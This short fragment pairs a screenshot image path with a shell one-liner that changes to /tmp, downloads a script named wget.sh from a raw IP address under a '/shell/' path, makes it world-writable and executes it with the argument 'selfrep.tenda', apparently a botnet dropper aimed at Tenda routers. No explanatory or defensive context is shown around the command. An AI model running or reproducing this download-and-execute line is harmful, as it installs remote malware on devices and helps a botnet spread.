
/tmp;rm wget.sh;wget
http://107.172.30.215/shell/wget.sh;chmod 777
wget.sh;sh wget.sh selfrep.tenda